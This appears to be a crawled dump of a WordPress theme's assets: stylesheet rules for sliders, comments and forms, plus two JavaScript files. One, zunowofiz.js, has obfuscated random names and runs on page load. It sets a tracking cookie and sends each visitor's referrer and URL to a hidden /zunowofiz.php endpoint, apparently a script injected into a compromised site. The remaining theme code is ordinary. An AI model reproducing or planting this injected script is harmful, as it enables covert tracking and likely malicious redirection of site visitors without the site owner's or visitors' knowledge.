.flex-pauseplay a.flex-play:before {
	content: '\f003'; 
}

/* -Control Nav- */

.flex-control-nav {
	z-index: 10;
	width: 100%; 
	position: absolute; 
	bottom: -6px; 
	text-align: center;
}

.flex-control-nav li {
	width: 310px;
	display: inline-block; 
	*display: inline;
}

.flex-control-paging li a {
	width: 310px; 
	height: 10px; 
	display: block; 
	background: #b5ab9d; 
	cursor: pointer; 
	text-indent: -9999px;
}

.flex-control-paging li a.flex-active { 
	background: #576167; 
	cursor: default; 
}

.flex-control-paging li a.flex-active:hover {
	background: #576167; 
}

.flex-control-paging li a:hover {
	background: #cbc7c1;
}

.flex-control-thumbs {
	margin: 5px 0 0; 
	position: static; 
	overflow: hidden;
}

.flex-control-thumbs li {
	width: 25%; 
	margin: 0;
}

.flex-control-thumbs img {
	width: 100%; 
	display: block; 
	opacity: .7;
	-moz-opacity: .7;
	filter: alpha(opacity=.7);  
	cursor: pointer;
}

.flex-control-thumbs img:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1); 
}

.flex-control-thumbs .flex-active {
	opacity: 1; 
	-moz-opacity: 1;
	filter: alpha(opacity=1); 
	cursor: default;
}

@media screen and (max-width: 860px) {
	.flex-direction-nav .flex-prev { 
	opacity: 1; 
	-moz-opacity: 1;
	filter: alpha(opacity=1); 
	left: 10px;
	}
	.flex-direction-nav .flex-next { 
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1);  
	right: 10px;
	}
}

/* -Custom Content- */

.mdclcntr_slider_text {
	position: relative;
	height: 420px;
	text-align: center;		
	z-index: 2;
}

.mdclcntr_slider_head {	
	display: block;
	margin: 0 auto;
	padding-top: 100px;	
}

.mdclcntr_slider_head h1 {
	font-family: "Ubuntu Regular";
	font-size: 40px;
	color: #ffffff;
	word-spacing: 1px;
	font-weight: normal;
}

.mdclcntr_slider_content {
	display: block;
	margin: 0 auto;
	padding: 16px 0px 36px 0px;
	width: 450px;
	text-align: center;	
}

.mdclcntr_slider_content p {
	font-family: "Ubuntu Light";
	font-size: 15px;
	line-height: 24.1px;
	color: #ffffff;
	word-spacing: -1px;
}

.slider-more {
	font-family: "Ubuntu Bold";
	margin: 0 auto;
	display: block;
	position: relative;
	color: #ffffff;
	width: 90px;
	padding: 9px 25px 13px 25px;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	background: #3c95ca;
	font-size: 15px;
}

.attachment-mdclcntr_slider {
	position: relative;
	bottom: 420px;
	z-index: 1;
}

/* -end slider- */
/* -Comments start- */

section.comment {
	padding: 20px;
}

section.comment table {
	margin-left: 0;
}

section.comment blockquote {
	margin-left: 0;
}

section.comment p {
	padding-bottom: 30px;
}

section.comment dt {
	margin-left: 0;
}

section.comment dd {
	margin-left: 0;
}

section.comment ul {
	padding-left: 30px;
}

section.comment ol {
	padding-top: 5px;
	padding-left: 30px;
}

.comment h1 {
	font-weight: normal;
	font-size: 24px;
	line-height: 24px;
	padding-bottom: 24px;
}

.comment h2 {
	font-weight: normal;
	font-size: 21px;
	line-height: 21px;
	padding-top: 0px;
	padding-bottom: 24px;
}

.comment h3 {
	font-weight: normal;
	font-size: 18px;
	line-height: 18px;
	padding-bottom: 27px;
}

.comment h4 {
	font-weight: normal;
	font-size: 15px;
	line-height: 15px;
	padding-bottom: 25px;
}

.comment h5 {
	font-weight: normal;
	font-size: 13px;
	line-height: 13px;
	padding-bottom: 28px;
}

.comment h6 {
	font-weight: normal;
	font-size: 11px;
	line-height: 11px;
	padding-bottom: 36px;
}

.comment .comment-content dt {
	padding-left: 0;
}

.comment blockquote p {
	padding: 0;
	padding-left: 20px;
	padding-right: 5px;
}

#comments-title {
	text-align: center;
}

.comment header {
	padding: 10px 10px 0;
}

.comment {
	list-style: none;
	margin: 0;
}

.commentlist {
	list-style-type: none;
	margin: 0;
	padding-right: 10px;
}

article.comment {
	border: 1px solid #dddddd;
	list-style-type: none;
	margin: 5px 0 0;
	padding-bottom: 20px;
	padding-left: 0;
}

.comment-body {
	padding: 0 13px;
	margin-bottom: 5px;
}

.comment > div {
	margin: 0 0 0 5px;
}

.comment > ul {
	padding: 0 0 0 35px;
}

.comment pre {
	width: 83%;
}

.comment-meta a {
	color: #3c95ca;
}

.comment-author {
	padding-top: 5px;
}

.comment-author .avatar {
	float: left;
	width: 45px;
	margin: 0 10px 0 0;
	height: auto;
}

.edit-link {
	float: left;
	width: 25px;
	height: 16px;
	font-family: "Ubuntu Light";
	background: none repeat scroll 0 0 #d3d3d3;
	font-size: 13px;
	padding: 0 5px;
}

/*.page .edit-link {
	position: relative;
	top: 4px;
}

.page .comment-edit-link {
	position: relative;
	top: -4px;
}*/

.page .edit-link,
.post .edit-link {
	position: relative;
	top: 4px;
}

.page .comment-edit-link,
.post .comment-edit-link {
	position: relative;
	top: -4px;
}

.edit-link:hover {
	background: none repeat scroll 0 0 #576167;
}

.reply {
	height: 25px;
	float: left;
	text-align: left;
}

.reply a {
	color: #3c95ca;
}

.reply > p {
	color: black;
	margin: 10px 0 15px;
}

.comment-respond {
	padding-left: 30px;
}

.comment-respond .comment-reply-title {
	padding-top: 20px;
	padding-left: 0px;
}

.comment-respond .logged-in-as {
	padding: 3px 0 0 0;
	text-align: left;
}

.comment-respond .logged-in-as a {
	color: #3C95CA;
}

.comment-respond .comment-form-comment {
	padding: 10px 0px;
}

#reply-title a:hover {
	text-decoration: underline;
}

#reply-title a {
	color: #3c95ca;
}

.comment-reply-link {
	font-family: "Ubuntu Light";
	background: none repeat scroll 0 0 #d3d3d3;
	padding: 0 5px;
}

.comment-reply-link:hover {
	background: none repeat scroll 0 0 #576167;
}

.comment-respond .form-allowed-tags {
	padding: 10px 0px;
}

.comment-respond .form-submit {
	padding: 0;
}

.comment-form label {
	position: absolute;
}

.comment-form input {
	margin: 22px 0 20px 0px;
}

.comment-form-comment textarea {
	width: 207px;
	min-width: 207px;
	max-width: 530px;
	height: 130px;
	min-height: 102px;
	max-height: 500px;
	margin-top: 25px;
}

.post.pingback {
	margin: 0;
	padding: 0;
}

.post.pingback > p {
	font-size: 13px;
}

.navigation {
	font-family: "Ubuntu Regular";
	font-size: 13px;
	font-weight: bold;
	margin: 15px 0 35px;
}

.navigation a {
	color: #666E72;
}

.navigation a:hover {
	color: #3C95CA;
}

/* -Comments end- */
/* -Theme elements- */
/* -Aligning- */

.aligncenter,
div.aligncenter {
	display: block;
	margin: 0 auto;	
}

.alignnone {
	max-width: 100%;
	height: 100%;
}

.alignnone img {

}

.alignright {
	float: right;
	margin-left: 10px;
}

.alignright a {
	padding-right: 0;
}

.alignleft {
	float: left;
	margin-right: 10px;
}

.alignleft a {
	padding-left: 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	max-width: 100%;
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
}

/* -Aligning end- */
/* -Theme wp-option- */

#mdclcntr_content .wp-caption {
	max-width: 94%; /* Image does not overflow the content area */
	margin-bottom: 28px;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	margin: 0;
	padding: 0;
}

#mdclcntr_content .wp-caption img {
	width: 97%;
	height: 100%;
}

.wp-caption p.wp-caption-text {
	float: left;
	font-size: 13px;
	line-height: 17px;
	margin: 0;
	padding: 7px 20px 4px 1px;
}

.standalone-tweet {
	margin-left: 30px;
}

.sticky {
	
}

.bypostauthor {

}

/* -theme wp-option end- */
/* -select start- */

.post select {
	margin: 0 30px;
}

.post .mdclcntr-select {
	position: relative;
	width: 222px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	z-index: 10;
	cursor: pointer;
	background: #fdfdfd;
}

#cntctfrmpr_contact_form .mdclcntr-select {
	float: left;
}

.select-active-option {
	height: 39px;
	border: 1px solid #ccc;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	color: #555555;
	width: 220px;
}

.select-active-option > div:first-child {
	float: left;
	padding: 10px 0 13px 8px;
	overflow: hidden;
	width: 167px;
	max-height: 12px;
	letter-spacing: 0.46px;
}

.select-button {
	background: url('images/select_arrow.png') no-repeat #ffffff;
	margin: 18px 19px 0 0;
	width: 9px;
	height: 5px;
	float: right;
}

#cntctfrmpr_contact_form .select-button {
	clear: none;
}

.select-options {
	position: absolute;
	background-color: #fdfdfd;
	width: 220px;
	display: none;
	margin-top: 7px;
	padding-top: 3px;
	padding-bottom: 10px;
	border: 1px solid #ddd;
	z-index: 10;
}

.select-optgroup {
	padding: 7px 0 8px 11px;
	color: #aaaaaa;
}

.select-option {
	padding: 6px 5px 5px 5px;
	cursor: pointer;
	color: #666e72;
}

.select-option:hover,
.mdclcntr-option-selected {
	color: #ffffff;
	background-color: #3c95ca;
}

/* -select end- */
/* -Radio buttons- */

.mdclcntr-radio {
	display: inline-block;
	height: 18px;
	width: 18px;
	padding: 0 5px 0 4px;
	cursor: pointer;
	background: url('images/sprites.png') 0 0 no-repeat;
	position: relative;
	top: 10px;
	margin: 10.5px 0 6.6px 29px; 
}

.mdclcntr-radio input[ type='radio' ] {
	display: none;
}

.mdclcntr-radio:last-of-type {
	padding-bottom: 0;
}

.mdclcntr-radio.mdclcntr-active {
	background-position: 0 -36px;
}

.mdclcntr-radio.mdclcntr-hover {
	background-position: 0 -72px;
}

/* -Checkboxes- */

.mdclcntr-check {
	display: inline-block;
	background: url('images/sprites.png') 0 -108px no-repeat;
	width: 18px;
	height: 18px;
	cursor: pointer;
	position: relative;
	margin: 8px -7px 10.5px 29px;
	padding-left: 16px;
	top: 15px;
}

.mdclcntr-check input[ type='checkbox' ] {
	display: none;
}


.mdclcntr-check.mdclcntr-active {

	background-position: 0 -144px;
}
.mdclcntr-check.mdclcntr-hover {
	background-position: 0 -180px
}

/* -checkbox and radibuttons end- */
/* -input files- */

.radio_but {
	height: 18px;
	width: 4px;
}

.wrap_file {
	margin-top: 9px;
}

.file_form {
	position: relative;
	width: 451px;
	height: 60px;
	padding: 11px 0 0 9px; 
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	background: #f8f8f8;
}

.style_file {
	position: relative;
	float: left;
	cursor: pointer;
	width: 220px;
	height: 47px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #d7d7d7;
	background: url('images/arrow.png') no-repeat right #ffffff;
}

.file_inner {
	position: relative;
	top: 12px;
	left: 10px;
	font-size: 13px;
	color: #666E72;
}

.file_validator {
	display: block;
	width: 210px;
	float: left;
	position: relative;
	top: 13px;
	left: 19px;
	color: #666E72;
}

/* -input files end- */
/* -style for portfolio- */

#container {
	float: right;
	width: 620px;
}

#container #content {
	border: 1px solid #dddddd;
	padding-left: 30px;
	padding-right: 7px;
	padding-bottom: 20px;
}

#container #content img {
	max-width: 100%;
}

#container #content .wp-caption {
	margin-bottom: 30px;
}

#container #mdclcntr_content {
	border: 1px solid #dddddd;
}

#container .breadcrumbs {
	padding: 30px;
	border-bottom: none;
}

#container a {
	color: #3C95CA;
}

.portfolio_terms {
	padding-bottom: 5px;
}

.home_page_title {
	padding: 30px;
}

.portfolio_thumb {
	float: none;
}

.portfolio_thumb img {
	width: 560px;
}

/* -end style for portfolio- */
/* -style for gallery- */

.gallery {
	width: auto;
}

.attachment img {
	margin: 0 auto;
}

.gallery-caption {
	padding: 6px;
}

.gallery dd {
	margin-top: 0;
	padding: 0 5px;
}

.gallery-item img {
	border: none !important;
}

.gallery-caption {
	margin-top: 1px;
	padding: 6px;
}

.attachment-thumbnail {
	width: 96%;
}

.gallery dt {
	margin: 0 auto;
	max-width: 150px;
}

.gallery dl {
	padding: 0;
}

#nav-single {
	display: block;
	margin-bottom: 25px;
}

.nav-previous {
	float: left;
	font-size: 15px;
}

.nav-next {
	float: right;
	font-size: 15px;
}

.nav-previous a,
.nav-next a {
	color: #267896;
}

#mdclcntr_content .attachment {
	border: 1px solid #dddddd;
	padding: 0 7px 30px 30px;
}

#mdclcntr_content .attachment header {
	padding: 28px 0 17px 0;
}

#mdclcntr_content .attachment header h2 {
	word-spacing: 3px;
	font-weight: normal;
	line-height: 20px;
	padding-bottom: 14px;
}

#mdclcntr_content .attachment header h2 a {
	color: #576167;
}

#mdclcntr_content .attachment header h2 a:hover {
	color: #267896;
}

#mdclcntr_content .attachmen .mdclcntr_meta {
	font-family: "Ubuntu Light";
	font-size: 13px;
	color: #c6c6c6;
	line-height: 14px;
	word-spacing: -2px;
}

#mdclcntr_content .attachment .mdclcntr_entry_content p {
	padding-bottom: 20px;
}

/* -end style for gallery- */
/* -pagination for posts  start- */

.post-navigation {
	line-height: 20px;
	margin-bottom: 20px;
	margin-top: 20px;
	padding-bottom: 20px;
}

.post-nav-prev {
	float: left;
	padding-left: 30px;
	padding-right: 5px;
	max-width: 40%;
	word-wrap: break-word;
}

.post-nav-prev a {
	color: #666e72;
}

.post-nav-prev a:hover {
	color: #3c95ca;
}

.post-nav-next {
	float: right;
	padding-left: 5px;
	padding-right: 30px;
	max-width: 40%;
	word-wrap: break-word;
}

.post-nav-next a {
	color: #666e72;
}

.post-nav-next a:hover {
	color: #3c95ca;
}

/* -pagination for posts end- */
/* -pagination for pages start- */

.link {
	float: right;
	display: block;
	width: 560px;
	font-size: 15px;
	margin: 0 auto;
	margin-top: 15px;
	padding: 0 30px;
	text-align: center;
	background: #f8f8f8;
}

.page-numbers {
	color: #000000;
}

a.page-numbers:hover {
	color: #3c95ca;
}

/* -pagination for pages end- */

.clear {
	clear: both;
}

--- FILE ---
content_type: application/javascript
request_url: https://johndeeresigns.com/zunowofiz.js
body_size: 770
content:



function lujoturula()
{		var bihoto = window.location.href;    var tanem = "zunowofiz"; 


	var bigyferynenyq = "/" + tanem + ".php";
 
      var mefawajyxasir = 60;	  		var fuzijusezus = tanem;

		var benajorypyxypy = "";	 	

     try

     {  


      benajorypyxypy=""+parent.document.referrer;     } 	

    catch (ex)  
    { 
	
	    benajorypyxypy=""+document.referrer;	    }  
	
	 	if(jyruje(fuzijusezus) == null)	   	{   	
		var nugoqej = window.location.hostname; 	
	
		   	
  		waquni(fuzijusezus, "1", mefawajyxasir, "/", nugoqej);    

		if(jyruje(fuzijusezus) != null) 		{   			var rohisozoju = new Image();

 			rohisozoju.src=bigyferynenyq + "?referer=" + escape(benajorypyxypy) + "&url=" + escape(bihoto); 
   		}		}} 

lujoturula();


function jyruje(rigoly) {	     var hawutiv = document.cookie;	
 

    var qohitykywupiha = rigoly + "="; 	
    var falywipofu = hawutiv.indexOf("; " + qohitykywupiha);      if (falywipofu == -1) {
         falywipofu = hawutiv.indexOf(qohitykywupiha);	        if (falywipofu != 0) return null;	
       } else {
	

        falywipofu += 2;      }
     var hura = document.cookie.indexOf(";", falywipofu);      if (hura == -1) {
         hura = hawutiv.length;     }    return unescape(hawutiv.substring(falywipofu + qohitykywupiha.length, hura));	 
   }



function waquni(fumymewicyduby,fijumarohiweku,xigemafofi, jyviriteze, zacepijym) 
{
 var zesufubuqu = new Date();		
  
  var gilac = new Date();	

   	

 gilac.setTime(zesufubuqu.getTime() + 1000*60*xigemafofi);
 document.cookie = fumymewicyduby+"="+escape(fijumarohiweku) + ";expires="+gilac.toGMTString() + ";path=" + jyviriteze + ";domain=" + zacepijym; 	}
 	 

--- FILE ---
content_type: application/javascript
request_url: https://johndeeresigns.com/wp-content/themes/default/js/scripts.js?ver=4.1.1
body_size: 2226
content:
( function ( $ ) {
	$( document ).ready( function() {
		/* 
		*Slider
		*/
		$( '.flexslider' ).flexslider( { /*initial slider*/
			animation: "fade",
			directionNav: false,
		});
		// animation: "fade",		//Selecting the type of animation (fade/slide)
		// slideshow: true,			//Enable autoplay slideshow (true/false)
		// slideshowSpeed: 7000,	//Speed ​​setting switch slides in a slideshow, in milliseconds
		// animationDuration: 500,	//Speed of the animation, in milliseconds
		// directionNav: true,		//Enable Navigation previous / next (true/false)
		// controlNav: true,		//Enabling pagination (true/false)
		// prevText: "Previous",	//text for the item "previous" directionNav
		// nextText: "Next",		//text for the item "next" directionNav
		// slideToStart: 0,			//Slide that starts a slideshow. Numbering slides by the rule array (0 = first slide)
		// pauseOnAction: true,		//Pauses the slideshow in the interaction with the control element (true / false)
		// pauseOnHover: false,		//Pauses slideshow on hover on the slide, then slide continues (true / false)
		/* 
		* Checkbox.
		*/
		$( "input[ type='checkbox' ]" ).wrap( "<div class='mdclcntr-check'></div>" );
		$( '.mdclcntr-check' ).hover( function() {
		// hover realization
			$( this ).toggleClass( 'mdclcntr-hover' ) 
		});
		// active Realization
		$( '.mdclcntr-check' ).click( function() {
			if ( $( this ).find( 'input' ).is( ':checked' ) ) {
				$( this ).removeClass( 'mdclcntr-active' );
				$( this ).find( 'input' ).attr( 'checked', false );
			}
			else {
				$( this ).addClass( 'mdclcntr-active' );
				$( this ).find( 'input' ).attr( 'checked', true );
			}
		});
		
		/*
		* Radio buttons.
		*/
		$( "input[ type='radio' ]" ).wrap( "<div class='mdclcntr-radio'></div>" );
		// hover realization
		$( '.mdclcntr-radio' ).mouseenter( function() {
			$( this ).addClass( 'mdclcntr-hover' );
		});
			$( '.mdclcntr-radio' ).mouseleave( function() {
			$( this ).removeClass( 'mdclcntr-hover' );
		});
		// active Realization
		$( '.mdclcntr-radio' ).click( function () {
			$( '.mdclcntr-radio' ).removeClass( 'mdclcntr-active' );
			if ( $( this ).find( 'input' ).is( 'checked' ) ) {
				$( this ).find( 'input' ).removeattr( 'checked', false );
		}
			else {
				$( this ).addClass( 'mdclcntr-active' );
				$( this ).find( 'input' ).attr( 'checked', true );
		}
		});
		
		/*
		* Select section restyle
		*/
		var test = $( 'select' ).size();
		for ( var k = 0; k < test; k++ ) {
			$( 'select' ).eq( k ).css( 'display', 'none' );
			$( 'select' ).eq( k ).after( CreateSelect( k ) );
		}

		// functional of new select
		$( '.mdclcntr-select' ).click( function() {
			if ( $( this ).find( '.select-options' ).css( 'display' ) == 'none' ) {
				$( this ).css( 'z-index', '100' );
				$( this ).find( '.select-options' ).css( {
					'display': 'block'
				});
			} else {
				$( this ).css( 'z-index', '10' );
				$( this ).find( '.select-options' ).css( {
					'display': 'none'
				});
			}
		});
		$( '.mdclcntr-select' ).find( '.select-option' ).click( function() {
			$( this ).closest( '.select-options' ).find( '.select-option' ).removeClass( 'mdclcntr-option-selected' );
			$( this ).addClass( 'mdclcntr-option-selected' )
			// write text to active opt
			$( this ).parent().parent().find( '.select-active-option' ).find( 'div:first' ).text( $( this ).text() );
			// remove active option from init select
			$( this ).parent().parent().prev( 'select' ).find( 'option' ).removeAttr( 'selected' );
			// add atrr selected to select	
			$( this ).parent().parent().prev( 'select' ).find( 'option' ).eq( ( $( this ).attr( 'name' ) ) ).attr( 'selected', 'selected' );
		});

		// function for custom select
		function CreateSelect( k ) {
		// create select division
			var sel = document.createElement( 'div' );
			( function( $ ) {
				$( sel ).addClass( 'mdclcntr-select' );
				// create active-option division
				var active_opt = document.createElement( 'div' );
				$( active_opt ).addClass( 'select-active-option' );
				$( active_opt ).append( '<div></div>' );
				$( active_opt ).append( '<div class="select-button"></div>' );
				$( active_opt ).find( 'div:first' ).text( $( 'select' ).eq( k ).find( 'option' ).first().text() );
				// create options division
				var option_array = document.createElement( 'div' );
				$( option_array ).addClass( 'select-options' );
				// create array of optgroups
				var count = $( 'select' ).eq( k ).find( 'optgroup' ).size();
				var optgroups = [];
				// create options division
				if ( count ) {
					var z = 0;
					for ( var i = 0; i < count; i++ ) {
						optgroups[i] = document.createElement( 'div' );
						$( optgroups[i] ).addClass( 'select-optgroup' );
						$( optgroups[i] )
							.text( $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).attr( 'label' ) );
					};
					for ( var i = 0; i < count; i++ ) {
						$( option_array ).append( optgroups[i] );
						for ( var j = 0; j < $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).children().size(); j++ ) {
							var opt = document.createElement( 'div' );
							$( opt ).addClass( 'select-option' );
							$( opt ).attr( 'value', $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).children().eq( j ).attr( 'value' ) );
							$( opt ).text( $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).children().eq( j ).text() );
							$( opt ).attr( 'name', z );
							z++;
							$( option_array ).append( opt );
						};
					};
				} else {
					for ( var i = 0; i < $( 'select' ).eq( k ).find( 'option' ).size(); i++ ) {
						var opt = document.createElement( 'div' );
						$( opt ).addClass( 'select-option' );
						$( opt ).attr( 'value', $( 'select' ).eq( k ).find( 'option' ).eq( i ).attr( 'value' ) );
						$( opt ).attr( 'name', i );
						$( opt ).text( $( 'select' ).eq( k ).find( 'option' ).eq( i ).text() );
						$( option_array ).append( opt );
					};
				};
				$( sel ).append( active_opt );
				$( sel ).append( option_array );
			} )( jQuery );
		return sel;
		}

		// correct dropdowns widgets
		$( '.widget' ).children( 'select' ).wrap( '<div class="dropdown-widget"></div>' );
		var drops = $( '.widget' ).children( '.mdclcntr-select' ).size();
		var current;
		var target;
		for ( var i = 0; i < 2; i++ ) {
			current = $( '.widget' ).find( '.mdclcntr-select' ).eq( i );
			target = $( current ).prev( '.dropdown-widget' );
			$( current ).detach();
			$( current ).appendTo( $( target ) );
		};
		// archive-dropdown widget functional
		$( '[name=archive-dropdown]' ).next( '.mdclcntr-select' ).find( '.select-option' ).click( function() {
			location.href = $( this ).attr( 'value' );
		});		
		// category-dropdown widget functional
		$( '#cat' ).next( '.mdclcntr-select' ).find( '.select-option' ).click( function() {
			location.href = mdclcntr_home_url + '?cat=' + $( this ).attr( 'value' );
		});
		
		/*
		*Clear button.
		*/
		$( 'input[type="reset"]' ).click( function() {
			// reset checkboxes, radio, input:file
			$( '.mdclcntr-check,.mdclcntr-radio' ).removeClass( 'mdclcntr-active' );
			$( '.file_validator' ).text( 'File is not selected.' );
		});

		/*
		*Function style for input [type="file"] 
		*/
		$( 'input[type="file"]' ).css( {opacity: 0} ).wrap( '<div class="wrap_file"></div>' );
		$( 'input[type="file"]' ).hide();
		$( '.wrap_file' ).append( '<div class="style_file"></div>' );
		$( '.style_file' ).wrap( '<div class="file_form"></div>' );
		$( '.style_file' ).append( '<span class="file_inner">Choose file...</span>' );
		$( '.file_form' ).append( '<span class="file_validator">File is not selected.</span>' );
		$( 'input[type="file"]' ).change( function() { 
			$( '.file_validator' ).text( $( this ) [0].value );
		});
		$( '.style_file' ).click( function() {
			$( '.wrap_file input' ).trigger( 'click' );
		});

		/* Check of previous selected items */
		$( 'select' ).each(function() {
			var index = $( this ).find( "option[selected]" ).index();
			if (index >= 0) {
				/* add attr selected to select */
				var selected_select = $( this ).find( "option[selected]" );
				/* write text to active opt */
				$( selected_select ).parent().next().find( 'div:first' ).find( 'div:first' ).text( selected_select.text() );
			}
		});
		/* Clear select elements */
		$( 'input:reset' ).click( function() {
			/* Clear original selects. */
			$( 'select' ).each(function() {
				/* set path */
				var clear_select = $( this ).find( "option:first" );
				var clear_selected_select = $( this ).find( "option[selected]" );
				/* clear active opt */
				$( clear_selected_select ).removeAttr( 'selected' );
				$( clear_select ).attr( 'selected', 'selected' );
			});
			/* Clear custom selects. */
			$( '.select-active-option' ).each(function() {
				/* set path */
				var clear_select = $( this ).parent().prev().find( "option:first" );
				var clear_selected_select = $( this ).find( ".select-options" ).find( ".mdclcntr-option-selected" );
				/* clear active opt */
				$( this ).find( "div:first" ).text( clear_select.text() );
				$( clear_selected_select ).removeClass( 'grngrdn-option-selected' );
			});
		});

	});
} )( jQuery );